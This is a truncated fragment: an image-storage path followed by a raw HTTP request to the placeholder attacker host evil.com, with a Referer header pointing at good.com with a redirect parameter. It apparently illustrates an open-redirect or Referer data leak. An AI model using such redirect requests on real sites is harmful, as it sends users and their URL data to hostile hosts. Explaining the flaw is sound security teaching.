 GET / HTTP/1.1
Host: evil.com
Referer: http://good.com/?redirect_…
